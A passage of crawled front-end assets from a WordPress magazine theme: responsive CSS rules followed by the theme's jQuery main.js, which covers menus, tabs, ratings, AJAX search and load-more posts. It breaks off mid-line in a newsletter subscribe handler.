		font-size: 25px;
	}
	.w-item-title .w-item-day{
		width: 42px;
		margin-right: 15px;
	}
	.w-item-title time{
		margin-right: 10px;
	}
	.w-item-title .w-item-status{
		margin-right: 0;
	}
	.w-item-title{
		font-size: 14px;
	}
	.w-item-title .weather-icon{
		width: 20px;
		font-size: 41%;
		margin-right: 38px;
	}
	.w-item-title .t-ic{
		padding: 0;
	}
	.sidebar .newsletter .nsf{
		width: 70.2%;
	}
	.col2 .footer .newsletter .nsf,
	.footer .newsletter .nsf{
		width: 67%;
	}
	.col2 .footer .newsletter .nsb,
	.footer .newsletter .nsb{
		width: 33%;
	}
	.footer .widget_nav_menu li{
		margin: 0 25px 15px 0;
	}
/* 	Scroller */
	.col2 .scroller ul li img, .col2 .scroller ul li,
	.scroller ul li img, .scroller ul li{
		width: 254px;
		height: 181px;
	}
	.col2 .scroller ul li,
	.scroller ul li{
		left: 0;
	}
	.scroller .owl-prev:before{
		left: -14px;
	}
	.scroller .owl-next:after{
		right: -13px;
	}
	.col2 .scroller2 li,
	.scroller2 li{
		width: 259px;
	}
/* 	News boxes */
	.nb1 .fix-right-content, .nb2 .fix-right-content, .nb3 .fix-right-content, .nb4 .fix-right-content, .nb5 .fix-right-content, .nb6 .fix-right-content{
		padding-left: 0;
	}
	.nb1 img, .nb2 .first-item img, .nb3 .first-item .post-thumbnail img, .nb4 .first-item img, .nb6 ul li .post-thumbnail img{
		width: 100%;
		height: 175px;
	}
	.nb1 .post-format-icon:before, .nb2 .first-item .post-format-icon:before, .nb3 .first-item .post-format-icon:before, .nb4 .first-item .post-format-icon:before, .nb6 .post-format-icon:before{
		bottom: auto;
		top: 145px;
	}
	.nb2 .first-item img{
		margin-bottom: 15px;
	}
	.nb6 ul li .entry-content{
		margin-left: 0;
	}
	.nip .first-item img{
		width: 260px;
		height: 174px;
	}
	.nip .first-item{
		height: auto;
	}
	.nip ul{
		width: 258px;
	}
	nip ul li:nth-child(4n+4),
	.nip ul li{
		margin: 6px 6px 0 0 !important;	
	}
	nip ul li:nth-child(3n+3){
		margin-right: 0;
	}
	.nip ul li img{
		height: 54px;
	}
/* 	post page */
	.entry-content-data{
		width: 247px;
	}
	.entry-content-data .post-thumbnail{
		max-width: 236px !important;
	}
	.author-bio-wrap img{
		width: 55px;
	}
	.author-bio-content{
		margin-left: 70px;
	}
	.comment-list ol.children{
		margin-left: 0;
	}
	.comment-form #author, .comment-form #email{
		margin-bottom: 10px
	}
	.comment-form textarea{
		width: 100%;
	}
	.post-nav-links .post-nav-prev, .post-nav-links .post-nav-next{
		width: 47%;
	}
	.mom-related-posts li img{
		width: 165px;
		height: 109px;
	}
	.mom-related-posts li{
		width: 165px;
		margin: 0 0 10px; 
	}
	.mom-reveiw-system .review-header .mr-types{
		border-bottom: 1px solid #E5E5E5;
	}
	.mom-reveiw-system .mom-bar{
		height: 24px;
		line-height: 24px;
	}
	.rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr, .rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-score{
		font-size: 14px;
	}
	.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle{
		width: 49%;
	}
	.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1){
		margin-left: 2%;
		clear: inherit;
	}
	.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle:nth-child(2n+1){
		margin-left: 0;
	}
	.mom-reveiw-system .review-summary .review-score{
		float: none;
	}
	.mom-reveiw-system .review-tab:not(.circles-tab) .review-footer h3{
		padding-left: 5px;
	}
	.mom-reveiw-system .review-tab:not(.circles-tab) .review-footer h3, .mom-reveiw-system .user-rate-bar, .review-tab:not(.circles-tab) .review-footer .total-votes{
		padding: 0 5px;
	}
	.user-star-rate .yr{
		display: none;
	}
	.mom-reveiw-system .circles-tab .review-footer h3,
	.mom-reveiw-system .user-rate-circle{
		margin-right: 10px;
	}
	.entry-tag-links a{
		margin-bottom: 2px;
	}
/* 	category */
	.col2 .cat-slider .bb-bookblock, .col2 .cat-slider-item img,
	.cat-slider .bb-bookblock, .cat-slider-item img{
		width: 259px;
		height: 182px;
	}
	.cat-slider .cat-slider-mpop,
	.cat-slider .cat-slider-pop{
		display: none;
	}
	.cat-list li img{
		width: 100%;
		height: 175px;
		margin: 0 0 15px; 
	}
	.category .cat-body .nb1 .fix-right-content{
		padding-left: 0;
	}
/* 	media page template */
	.media-main-content{
		width: 290px;
	}
	.media-main-content .page-wrap .f-tabbed-head .f-tabbed-sort{
		margin-left: 0;
	}
	.media-main-content ul.f-tabbed-sort li:first-child{
		border-left: none;
	}
	.media-main-content ul.f-tabbed-sort li.all a{
		padding: 10px 11px;
	}
	.media-main-content ul.f-tabbed-sort li.list a, .media-main-content ul.f-tabbed-sort li a{
		padding: 10px 15px 10px 1px;
	}
	.media-items-list li.featured:before,
	.media-items-list li.featured:nth-child(2):before,
	.media-items-list li.featured{
		width: 248px;
	}
/* 	weather page */
	.weather-switch-tabs .w-unit{
		padding: 0 10px;
	}
	.week-weather-box li .weather-results-status{
		display: none;
	}
	.week-weather-box li .weather-results .weather-icon{
		left: 4px;
		font-size: 6px;
	}
	.week-weather-box li .weather-results span{
		margin-left: 41px;
	}
	.week-weather-box li .weather-results small{
		margin-left: 52px !important;
		padding-left: 0;
		font-weight: normal !important;
		display: inline;
		position: relative;
		top: -5px;
	}
	.week-weather-box li{
		padding: 0 0 0 5px;
		height: 47px;
		margin: 0;
	}
	.week-weather-box .t-w-title{
		padding: 2px 5px 4px 0;
	}
	.week-weather-box .weather-results{
		width: 41px;	
	}
	.find-weather-box input{
		width: 100%;
		font-size: 14px;
	}
	.mom-chart, .mom-map-wrap{
		width: 248px !important; 
	}
/* 	Magazine */
	.fixed-header{
		overflow: visible;
	}
	.ma-content-wrap{
		padding: 15px;
		width: 229px;
		left: 29px;
		vertical-align: middle;
	}
	.ma-content-wrap .read-more,
	.ma-content-wrap .entry-meta,
	.ma-content-wrap .entry-content{
		display: none;
	}
	.magazine-nav{
		bottom: 80%;
	}
/* 	serach  */
	.adv-search-form input.adv-s{
		width: 226px;
	}
	.adv-search-form .adv-s-cat{
		margin-bottom: 10px;
	}
	.search .nb1 .post-format-icon:before{
		top: auto;
		bottom: -87px;
	}
	.search .nb1 .post-thumbnail img{
		width: 100%;
		height: 175px;
		margin: 0 0 15px !important;
	}
	.search .nb1 .post-format-icon:before{
		bottom: auto;
		top: 145px;
	}
/* 	footer */
	.col2 footer.footer .footer-widget,
	footer.footer .footer-widget{
		width: 86.5%;
	}
	.col2 footer.footer .footer-widget .widget:before{
		width: 300px;
	}
	footer.footer .footer-widget .widget:before {
		width: 290px;
	}
/* 	author page */	
	.author-cover{
		width: 290px;
		height: 204px;
	}
	.col2 .author-page .author-list-box,
	.author-page .author-list-box{
		width: 288px;
	}
	.col2 .author-page .author-list-box{
		bottom: -81px;
	}
	.col2 .author-page .page-wrap{
		padding-top: 90px;
	}
	.author-page .mom-blog-timeline{
		width: 248px;
	}
	.author-page .author-list-box{
		bottom: -30%;
	}
	.mom-blog-timeline ul li{
		width: 99.3%;
	}
	.author-page .tl-posts .nb5 .first-item img{
		width: 100px;
		height: auto;
	}
	.author-page .nb5 .first-item .post-format-icon{
		display: none;
	}
	.author-bio-social li a{
		margin-right: 7px;
	}
	.author-page .page-wrap{
		padding-top: 80px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://obhoa.com/wp-content/themes/Obhoa/js/main.js
body_size: 25957
content:
jQuery(document).ready(function($) {
"use strict";
// remove empty p
	$('p')
	.filter(function() {
	    return $.trim($(this).text()) === '' && $(this).children().length == 0
	})
	.remove();
	
	//images
	if(!( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) )) {
	$('body.fade-imgs-in-appear .main-container img, body.fade-imgs-in-appear .sidebar img, body.fade-imgs-in-appear .secondary-sidebar img, body.fade-imgs-in-appear #footer img').addClass('disappear');
	$('body.fade-imgs-in-appear .main-container img, body.fade-imgs-in-appear .sidebar img, body.fade-imgs-in-appear .secondary-sidebar img, body.fade-imgs-in-appear #footer img').one('inview', function() {$(this).addClass('appear');});
	}
	
   //place holder
    $('input').each(function() {
    $(this).data('holder',$(this).attr('placeholder'));
    
    $('input').focusin(function(){
        $(this).attr('placeholder','');
    });
    $('input').focusout(function(){
        $(this).attr('placeholder',$(this).data('holder'));
    });
        });
    $('textarea').data('holder',$('textarea').attr('placeholder'));
    
    $('textarea').focusin(function(){
        $(this).attr('placeholder','');
    });
    $('textarea').focusout(function(){
        $(this).attr('placeholder',$(this).data('holder'));
    });
    
//HIDPI Images
    var hidpi = window.devicePixelRatio > 1 ? true : false;
    if (hidpi) {
    // Replace img src with data-hidpi
    $('img[data-hidpi]').each(function() {
    // If width x height hasn't been set, fill it in
    if ($(this).parents('.tab-content').length === 0) {
	/*
	if ($(this).attr('width') === undefined) {
	$(this).attr('width', $(this).width());
	}
	if ($(this).attr('height') === undefined) {
	$(this).attr('height', $(this).height());
	}
	*/
    }
    $(this).attr('src', $(this).data('hidpi'));
    });
    }    
//feature slider
var fsw = $('.def-slider').width();
if (fsw > 650) {
    $('.def-slider-wrap .def-slider-item a img').each(function() {
    $(this).attr('src', $(this).data('hidpi'));
    });
}
    
//tabbed widget
if (jQuery(".widget_momizattabber").length) {
     jQuery(".widget_momizattabber").each(function(){
        var ul = jQuery(this).find(".main_tabs ul.widget-tabbed-header");

        jQuery(this).find(".widget-tab").each(function() {
            jQuery(this).find('a.mom-tw-title').wrap('<li></li>').parent().detach().appendTo(ul);
        });
    });
}

//widgets
    $('.widget select, select#notifications-sort-order-list, select#members-friends, select#groups-sort-by, #members-order-by, #message-type-select, #activity-filter-by').wrap('<div class="mom-select"></div>')
	// search
	$('.top-bar .top-search').click(function(e) {
	    $(this).toggleClass('active');
	    //$(this).next('.search-wrap').fadeToggle(250);
	    $(this).next('.search-dropdown').toggleClass('sw-show');
	    e.stopPropagation();
	
	});
	$('.search-dropdown').click(function(e) {
	    e.stopPropagation();
	});
	
	$('body').click(function(e) {
	    $('.top-bar .top-search').removeClass('active');
	    $('.search-dropdown').removeClass('sw-show');
	});
	
	
	//Mobile Menus
    if ($('.top_menu_handle').length) {
	    $('.top_menu_handle').toggle( function () {
		$(this).next('.mobile_top_nav').show();
		$(this).addClass('tmh_close');
	    }, function () {
		$(this).next('.mobile_top_nav').hide();
		$(this).removeClass('tmh_close');
	    });
	}
	//br
	$('.brmenu').click(function(e) {
	    $(this).toggleClass('active');
	    //$(this).next('.search-wrap').fadeToggle(250);
	    $(this).next('.br-right').toggleClass('sw-show');
	    e.stopPropagation();
	
	});
	$('.br-right').click(function(e) {
	    e.stopPropagation();
	});
	
	$('body').click(function(e) {
	    $('.brmenu').removeClass('active');
	    $('.br-right').removeClass('sw-show');
	});

	//Sticky navigation
	if ($('body').hasClass('sticky_navigation_on')) {
	        var aboveHeight = $('#header-wrapper').outerHeight();
		var sl = $('#navigation').data('sticky_logo');
		var slw = $('#navigation').data('sticky_logo_width');
	        $(window).scroll(function(){
		        //if scrolled down more than the headerÕs height
	                if ($(window).scrollTop() > aboveHeight){
		        // if yes, add ÒfixedÓ class to the <nav>
		        // add padding top to the #content
	            if ( $('#wpadminbar').length ) {
	                $('#navigation').addClass('sticky-nav').css('top','28px').next().css('padding-top','52px');
	             } else {
	                $('#navigation').addClass('sticky-nav').css('top','0').next().css('padding-top','52px');
	            }
			    if (sl !== '') {
				$('.sticky_logo').show();
				$('#navigation > .inner').stop().animate({
					'padding-left': (slw+15)+'px',
				    }, 300);
			    }
	                } else {
	 
		        // when scroll up or less than aboveHeight,
	                $('#navigation').removeClass('sticky-nav').css('top', 0).next().css('padding-top','0');
			    if (sl !== '') {
				$('.sticky_logo').hide();
			    $('#navigation > .inner').stop().animate({
				    'padding-left': 0,
				});
			    }
	                }
	        });	
	}
		
  //tabbed sort
  $('.tabbed-sort li').click(function() {
    var layout = $(this).attr('class');
        $('.tabbed-sort li').removeClass('active')
        $(this).addClass('active');
    if (layout === 'list') {
        $('.f-tabbed-body ul').removeClass('f-tabbed-grid');
        $('.f-tabbed-body ul').addClass('f-tabbed-list');
    } else {
        $('.f-tabbed-body ul').addClass('f-tabbed-grid');
        $('.f-tabbed-body ul').removeClass('f-tabbed-list');
    }
    return false;

    });

    //widget weather  
    $('.w-item-wrap').each( function() {
        var acc = $(this);
            acc.find('.w-item-open').addClass('active');
            acc.find('.w-item-open').next('.w-item-content').show();
            acc.find('.w-item-close').removeClass('active');
            acc.find('.w-item-close').next('.w-item-content').hide();
            
            acc.find('.w-item-title').click(function() {
            $(this).toggleClass('active');
            $(this).next('.w-item-content').slideToggle();
        });
    }); 
  
    //category count
    $('.sidebar li.cat-item, .sidebar .widget_archive li').each(function(){
       var $contents = $(this).contents();
       if ($contents.length > 1)  {
       $contents.eq(1).wrap('<div class="cat_num"></div>');

       $contents.eq(1).each(function(){
    });
              }
        }).contents();
                $('.sidebar li.cat-item .cat_num, .sidebar .widget_archive li .cat_num').each(function () {
                   $(this).html($(this).text().substring(2));
                  $(this).html( $(this).text().replace(/\)/gi, "") );
                });
    
    if ($('.sidebar li.cat-item').length) {
        $('.sidebar li.cat-item .cat_num').each( function() {
            if ($(this).is(':empty')){
                $(this).hide();
            }
            
        });
    }
    
    $(".secondary-sidebar .widget_archive li, .secondary-sidebar .widget_categories li").html( function(idx, html){
	    return html.replace(/(\d+)/g, ' $1 ')
	});
    
    //category sort
    $('.cat-sort li').click(function() {
    var layout = $(this).attr('class');
        $('.cat-sort li').removeClass('active')
        $(this).addClass('active');
    if (layout === 'list') {
        $('.cat-body ul').removeClass('cat-grid');
        $('.cat-body ul').addClass('cat-list');
    } else {
        $('.cat-body ul').addClass('cat-grid');
        $('.cat-body ul').removeClass('cat-list');
    }
    return false;

    });
    $(window).resize(function() {
	  if ($(window).width() < 568) {
	    $('.cat-body ul').removeClass('cat-grid');
        $('.cat-body ul').addClass('cat-list');
	  } 
	});
	
    if ( $(window).width() < 568) {
		$('.cat-body ul').removeClass('cat-grid');
        $('.cat-body ul').addClass('cat-list');
	}
    
    // Post share
	if ($('.mom-share-buttons').length) {
	    $('.mom-share-buttons').data('height',$('.mom-share-buttons').css('height'));
	    var curHeight = $('.mom-share-buttons').height();
	    $('.mom-share-buttons').css('height', 'auto');
	    var autoHeight = $('.mom-share-buttons').height();
	    $('.mom-share-buttons').css('height', curHeight);
	    $('.mom-share-post .sh_arrow').toggle(function () {
	    $('.mom-share-buttons').stop().animate({height: autoHeight}, 300);
	    $(this).find('i').removeClass();
	    $(this).find('i').addClass('fa-icon-double-angle-up');
	    }, function () {
	    $('.mom-share-buttons').stop().animate({height: $('.mom-share-buttons').data('height')}, 300);
	    $(this).find('i').removeClass();
	    $(this).find('i').addClass('fa-icon-double-angle-down');
	    });
	}
	
	
    // expand post image
    var imgH = $('.entry-content-data .post-thumbnail').outerHeight()+20;
    var pi_w = $('.entry-content-data .post-thumbnail').parent().parent().width()-12;
    $('.entry-content-data.has_f_image').css('padding-top',imgH+'px');
    $('.entry-content-data .post-thumbnail').click(function() {
        if (!$(this).hasClass('active') ) {
		$(this).animate({
		   width: pi_w+'px',
		   left:0,
		});
	        $(this).addClass('active');
	        $(this).find('desc').fadeOut();
        } else {
            $(this).removeClass('active');
            $(this).find('desc').fadeIn();
		$(this).animate({
		   width: '152px',
		});
	}
    });
       
   //widget tabs
    if ($("ul.widget-tabbed-header").length) { $("ul.widget-tabbed-header:not(.mom-bp-tabbed-widgets)").momtabs("div.widget-tabbed-body > .widget-tab", { effect: 'fade'}); }
    
    // get current time
    var now = new Date();
    $('.t-w-title .weather-date span').text(now.getHours()+':'+now.getMinutes());
    
    // units form
    if ($('#units-form').length) {
	$('#units-form input[type="radio"]').click(function() {
	    $('#units-form').submit();
	});
    }

    // Avanced search form Validate
    $('#advanced-search [type="submit"]').click(function(e) {
	var s = $(this).parent().find('input[name="s"]');
	if (s.val() === '' ) {
	    e.preventDefault()
	    s.addClass('invalid');
	    s.attr('placeholder', s.data('nokeyword'));
	}
    });
    
    $('.media-sort-form #media-sort').change(function() {
    $('#advanced-search').submit();
    });
    
    //Fix ajax search
   $( ".ajax-search-results h4" ).prev().css( "border-bottom", "none" );
   
   //social icons
	if ($('ul.top-social-icon').length) {
	    $('ul.top-social-icon li').each(function () {
	    var dataHover = $(this).attr('data-bghover');
	    if (typeof dataHover !== 'undefined' && dataHover !== false) {
		 var origBg = $(this).css('background');
		 var hoverBg = $(this).data('bghover');
		$(this).hover(function() {
		    $(this).css('background', hoverBg)
		}, function() {
		    $(this).css('background', origBg)
		});
	    }
	    });
	}
	
	//back to top 	
	var offset = 220;
    var duration = 500;
    jQuery(window).scroll(function() {
        if (jQuery(this).scrollTop() > offset) {
            jQuery('.toup').css({
            	opacity: "1",
            	display: "block",
            });
        } else {
            jQuery('.toup').css('opacity', '0');
        }
    });
    
    jQuery('.toup').click(function(event) {
        event.preventDefault();
        jQuery('html, body').animate({scrollTop: 0}, duration);
        return false;
    })
    
    //Category Menu 
    $('.mom-megamenu ul.sub-menu li').mouseenter(function() {
	    var id = $(this).attr('id');
	    var id = id.split('-');
	    //console.log(id[2]);
	    $(this).parent().find('li').removeClass('active');
	    $(this).addClass('active');
	    $(this).parent().next('.sub-mom-megamenu, .sub-mom-megamenu2').find('.mom-cat-latest').hide();
	    $(this).parent().next('.sub-mom-megamenu, .sub-mom-megamenu2').find('#mom-mega-cat-'+id[2]).show();
	});
    
    //Submenu auto align
    $('ul.main-menu > li').each(function(e){
        var t = $(this),
            submenu = t.find('.cats-mega-wrap');
        if( submenu.length > 0 ) {
            var offset = submenu.offset(),
                w = submenu.width();
            if( offset.left + w > $(window).width() ) {
                t.addClass('sub-menu-left');
            } else {
                t.removeClass('sub-menu-left');
            }
        }
    });
        
	//post share
	$('.mom-share-buttons a').click(function(e) {e.preventDefault();})


	// scroll to links
	$('.story-highlights ul li a').click(function(){
	   $('html, body').animate({
	       scrollTop: $('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top-18
	   }, 800);
	   return false;
	});

	
	// Footer Mega Menu
	var fm_count = $('.footer_mega_menu > li').length;
	var item_width = 100/fm_count;
	$('.footer_mega_menu > li').css('width', item_width+'%');
	//alert(fm_count);
	
	//fix twitter widget 
	$('.twiter-list ul.twiter-buttons li a').click( function(e) {
    e.preventDefault();
	});

	// author timeline
	var i = 2;
	 var tl_count = $('.mom-blog-timeline .tl-month').length;
	 $('.blog-timeline-more').click(function(e) {
	    e.preventDefault();
	    if (tl_count > i) {
		$('.mom-blog-timeline .tl-month:eq('+i+')').slideDown();
	    } else {
		$(this).text(momAjaxL.nomore);
	    }
	    console.log(i);
	    i = i+1;
	});
	
    //Ads
	if ($('.mca-fixed').length) {
	    var mca_top = $('.mca-fixed').offset().top;
	    var mca = $('.mca-fixed');
	        $(window).scroll(function(){
		    if ($(window).scrollTop() > mca_top){
			if ( $('#wpadminbar').length ) {
			    mca.css({ top:'28px', position: 'fixed' });
			    mca.addClass('mca_touch_top');
			 } else {
			    mca.css({ top:'0', position: 'fixed' });
			    mca.addClass('mca_touch_top');
			} 
		    } else {
			mca.css({ top:'auto', position: 'absolute' });
			mca.removeClass('mca_touch_top');
		    }
	        });    
	}

	// Responsive menus
	$('.top-menu-holder').click(function() {
	    $('.device-top-nav').slideToggle();
	    $(this).toggleClass('active');
	});
	$('.device-menu-holder').click(function() {
	    if ($(this).hasClass('active')) {
		    $('.device-menu li').each(function() {
			if ($(this).find('.mom_mega_wrap').length !== 0) {
			} else {
			    $(this).find('.sub-menu').slideUp();
			}
		    });
		    $('.device-menu').find('.dm-active').removeClass('dm-active');
		    $('.device-menu').find('.mom_custom_mega').slideUp();
	    }
	    $('.device-menu').slideToggle();
	    $(this).toggleClass('active');
	});
	$('.responsive-caret').click(function() {
	    var li = $(this).parent();
	    if (li.hasClass('dm-active') || li.find('.dm-active').length !== 0 || li.find('.sub-menu').is(':visible') || li.find('.mom_custom_mega').is(':visible') ) {
		li.removeClass('dm-active');
		li.children('.sub-menu').slideUp();
		if (li.find('.mom_mega_wrap').length === 0) {
		    	li.find('.sub-menu').slideUp();
		}
		if (li.hasClass('mom_default_menu_item') || li.find('.cats-mega-wrap').length !== 0) {
		    li.find('.sub-menu').slideUp();
		    li.find('.mom-megamenu').slideUp();
		    li.find('.sub-mom-megamenu').slideUp();
		    li.find('.sub-mom-megamenu2').slideUp();
		}
		li.find('.dm-active').removeClass('dm-active');
		if (li.find('.mom_custom_mega').length !== 0) {
		    li.find('.mom_custom_mega').slideUp();
		}
	
	    } else {
		$('.device-menu').find('.dm-active').removeClass('dm-active');
		li.addClass('dm-active');
		li.children('.sub-menu').slideDown();
		if (li.find('.cats-mega-wrap').length !== 0) {
		    li.find('.sub-menu').slideDown();
		    li.find('.mom-megamenu').slideDown();
		    li.find('.sub-mom-megamenu').slideDown();
		    li.find('.sub-mom-megamenu2').slideDown();
		}
		if (li.find('.mom_custom_mega').length !== 0) {
		    li.find('.mom_custom_mega').slideDown();
		}
	
	    }
	})
	$('.the_menu_holder_area').html($('.device-menu').find('.current-menu-item').children('a').html());
	
//media page css problem (Very temp)
    $(window).resize(function() {
	  if ($(window).width() > 1024) {
		$('.media-items-list #m-items').each(function(i) {
		    var modulus = (i) % 4;
		    if (modulus === 0) { 
			$(this).css('clear', 'left');
		    }
		});
	  }
	});
	  if ($(window).width() > 1024) {
		$('.media-items-list #m-items').each(function(i) {
		    var modulus = (i) % 4;
		    if (modulus === 0) { 
			$(this).css('clear', 'left');
		    }
		});
	  }


}); // End Of File

// ad clicks
jQuery(document).ready(function($) {

	jQuery(".mom-ad").click( function(e){
		t = jQuery(this);
		id = t.data('id');
			jQuery.ajax({
			    type: "post",
			    url: momAjaxL.url,
			    dataType: 'html',
			    data: "action=mom_mom_adclicks&nonce="+momAjaxL.nonce+"&id="+id,
			    beforeSend: function() {},
			    success: function(){}
			});
	});
});
// Momizat User rate
jQuery(document).ready(function(e){e(".mom_user_rate").mousemove(function(t){var r=e(this).data("style"),s=e(this).offset(),a=t.pageX-s.left;if(t.pageY-s.top,!e(this).hasClass("rated")){var o=a/parseFloat(e(this).width())*100;i=Math.round(o),i>100&&(i=100),n=(i/20).toFixed(1),"bars"===r?(e(this).find(".ub-inner").css({width:i+"%"}),e(this).find(".ub-inner").find("span").text(i+"%")):"circles"===r||e(this).children("span").css({width:i+1+"%"}),e(this).hasClass("star-rating")&&e(this).parent().find(".yr").text(n+"/5")}}),e(".mom_user_rate, .mom_user_rate_cr").hover(function(){e(this).hasClass("rated")||(e(".review-footer .mom_user_rate_title").find(".user_rate").hide(),e(".review-footer .mom_user_rate_title").find(".your_rate").show())},function(){e(this).hasClass("rated")||(e(".mom_user_rate_title").find(".user_rate").show(),e(".mom_user_rate_title").find(".your_rate").hide())}),e(".mom_user_rate").click(function(){stars=jQuery(this),post_id=stars.data("post_id"),style=stars.data("style"),score=0,"stars"===style&&(score=parseFloat(stars.children("span").width())/parseFloat(e(this).width())*100),"bars"===style&&(score=parseFloat(stars.children(".ub-inner").width())/parseFloat(e(this).width())*100),score=Math.round(score),vc=stars.data("votes_count"),e(this).hasClass("rated")||jQuery.ajax({type:"post",url:momAjaxL.url,data:"action=user-rate&nonce="+momAjaxL.nonce+"&user_rate=&post_id="+post_id+"&user_rate_score="+score,success:function(t){"already"!=t&&(stars.addClass("rated"),e(".review-footer .mom_user_rate_title").find(".user_rate").hide(),e(".review-footer .mom_user_rate_title").find(".your_rate").show(),e(".review-footer .total-votes").find(".tv-count").text(vc+1))}})}),e(".mom-reveiw-system").length&&e(".urc-value").knob({displayInput:!1,change:function(t){e(".user-rate-circle").find(".cru-num").text(t)},release:function(t){circle=jQuery(".user-rate-circle .mom_user_rate_cr"),post_id=circle.data("post_id"),style=circle.data("style"),score=t,vc=circle.data("votes_count"),jQuery.ajax({type:"post",url:momAjaxL.url,data:"action=user-rate&nonce="+momAjaxL.nonce+"&user_rate=&post_id="+post_id+"&user_rate_score="+score,success:function(t){"already"!=t&&(circle.addClass("rated"),e(".review-footer .mom_user_rate_title").find(".user_rate").hide(),e(".review-footer .mom_user_rate_title").find(".your_rate").show(),e(".review-footer .total-votes").find(".tv-count").text(vc+1))}})}})});

//ajax
jQuery(document).ready(function(){jQuery(".mom-search-form input.sf").on("keyup",function(){return sf=jQuery(this),term=sf.val(),term.length>2?setTimeout(function(){jQuery.ajax({type:"post",url:momAjaxL.url,dataType:"html",data:"action=mom_ajaxsearch&nonce="+momAjaxL.nonce+"&term="+term,beforeSend:function(){sf.parent().find(".sf-loading").fadeIn()},success:function(e){""!==sf.val()?(sf.parent().next(".ajax-search-results").html(e),""!==e?sf.parent().next(".ajax-search-results").append('<h4 class="show-all-results"><a href="'+momAjaxL.homeUrl+"/?s="+term+'">'+momAjaxL.viewAll+'<i class="fa-icon-long-arrow-right"></i></a></h4>'):(sf.parent().next(".ajax-search-results").find("show_all_results").remove(),sf.parent().next(".ajax-search-results").html('<span class="sw-not_found">'+momAjaxL.noResults+"</span>"))):sf.parent().next(".ajax-search-results").html(""),sf.parent().find(".sf-loading").fadeOut()}})},300):setTimeout(function(){jQuery.ajax({type:"post",url:momAjaxL.url,dataType:"html",data:"action=mom_ajaxsearch&nonce="+momAjaxL.nonce+"&term="+term,success:function(){""===sf.val()&&sf.parent().next(".ajax-search-results").html("")}})},300),!1})}),jQuery(document).ready(function(e){jQuery(".media-tabs li a").on("click",function(){return t=jQuery(this).parent(),type=t.data("type"),jQuery.ajax({type:"post",url:momAjaxL.url,dataType:"html",data:"action=mom_media_tab&nonce="+momAjaxL.nonce+"&type="+type,beforeSend:function(){t.parent().parent().parent().append('<i class="nb-load"></i>')},success:function(a){""!==a&&(e(".media-page-content").html(a),e(".media-tabs > li").removeClass("active"),t.addClass("active")),t.parent().parent().parent().find(".nb-load").remove()}}),!1}),jQuery("#media-sort").on("change",function(){return order=jQuery(this).val(),type=jQuery(this).parent().parent().siblings().find("li.active").data("type"),jQuery.ajax({type:"post",url:momAjaxL.url,dataType:"html",data:"action=mom_media_tab&nonce="+momAjaxL.nonce+"&type="+type+"&order="+order,beforeSend:function(){},success:function(a){""!==a&&e(".media-page-content").html(a)}}),!1})}),jQuery(document).ready(function(e){offset="",offset_rest="",offset_sec="",jQuery(".section footer.show_more_ajax a").click(function(e){e.preventDefault(),bt=jQuery(this),where=bt.parent().prev(),nbs=bt.parent().data("nbs"),nop=bt.parent().data("number_of_posts"),norder=bt.parent().data("orderby"),post_type=bt.data("post_type"),offset=bt.data("offset"),nb_excerpt=bt.parent().data("nb_excerpt"),("nb2"==nbs||"nb4"==nbs||"nb5"==nbs)&&(offset_rest=offset+1),"nb3"==nbs&&(offset_sec=offset+1,offset_rest=offset+2),cat=bt.parent().parent().find(".nb-tabbed-head").find("li.active a").data("cat_id"),(""===cat||void 0===cat)&&(cat=bt.parent().data("cat_id")),jQuery.ajax({type:"post",url:momAjaxL.url,dataType:"html",data:"action=nbsm&nonce="+momAjaxL.nonce+"&cat="+cat+"&nbs="+nbs+"&number_of_posts="+nop+"&orderby="+norder+"&offset="+offset+"&offset_all="+offset_rest+"&offset_second="+offset_sec+"&nb_excerpt="+nb_excerpt+"&post_type="+post_type,beforeSend:function(){where.parent().append('<i class="nb-load"></i>')},success:function(e){""==e&&bt.parent().append('<a class="nomoreposts">'+momAjaxL.nomore+"</a>").hide().fadeIn(),""!==e&&where.html(e),where.parent().find(".nb-load").remove()},complete:function(){}}),("nb1"==nbs||"list"==nbs)&&bt.data("offset",offset+nop),"nb2"==nbs&&bt.data("offset",offset+nop+1),"nb3"==nbs&&bt.data("offset",offset+nop+2),("nb4"==nbs||"nb5"==nbs)&&bt.data("offset",offset+nop+1),"nb6"==nbs&&bt.data("offset",offset+nop),console.log(post_type)}),jQuery(".nb-tabbed-head li a").click(function(a){a.preventDefault();{var t=e(this),n=(t.parent().parent(),e(this).parent().parent().parent().next()),s=t.parent().parent().data("nbs");t.parent().parent().data("number_of_posts"),t.parent().parent().data("orderby")}n.parent().find(".show-more").find(".nomoreposts").remove(),origoff=n.parent().find(".show-more").find("a").data("orig-offset"),n.parent().find(".show-more").find("a").data("offset",origoff),("nb2"==s||"nb4"==s||"nb5"==s)&&(offset_rest=n.parent().find(".show-more").find("a").data("offset")+1),"nb3"==s&&(offset_sec=n.parent().find(".show-more").find("a").data("offset")+1,offset_rest=n.parent().find(".show-more").find("a").data("offset")+2),console.log(n.parent().find(".show-more").find("a").data("offset")),console.log(offset_sec),console.log(offset_rest)})}),jQuery(document).ready(function(e){jQuery(".nb-tabbed-head li a").click(function(a){a.preventDefault();var t=e(this),n=t.parent().parent(),s=e(this).parent().parent().parent().next(),o=t.parent().parent().data("nbs"),r=t.parent().parent().data("number_of_posts"),f=t.parent().parent().data("nb_excerpt"),i=1;"nb3"==o&&(i=2),cat=t.data("cat_id"),""===cat&&(cat=t.data("parent_cat")),s.parent().find(".show-more").find(".nomoreposts").remove(),jQuery.ajax({type:"post",url:momAjaxL.url,dataType:"html",data:"action=nbtabs&nonce="+momAjaxL.nonce+"&cat="+cat+"&nbs="+o+"&number_of_posts="+r+"&nb_excerpt="+f+"&offset="+i,cach:!1,beforeSend:function(){s.parent().append('<i class="nb-load"></i>')},success:function(e){s.hide().html(e).fadeIn("slow"),n.find("li").removeClass("active"),t.parent().addClass("active"),s.parent().find(".nb-load").remove()}})})}),jQuery(document).ready(function(e){jQuery(".mom_mailchimp_subscribe").submit(function(){return sf=jQuery(this),email=sf.find(".mms-email").val(),list=sf.data("list_id"),e(".message-box").fadeOut(),""===email?sf.before('<span class="message-box 